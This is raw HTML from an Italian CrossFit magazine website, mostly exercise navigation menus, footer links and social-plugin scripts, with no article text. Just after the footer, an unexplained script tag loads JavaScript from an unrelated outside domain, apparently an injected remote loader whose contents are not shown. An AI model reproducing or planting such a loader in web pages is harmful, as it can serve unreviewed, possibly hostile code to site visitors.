		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <h1 class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </h1>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
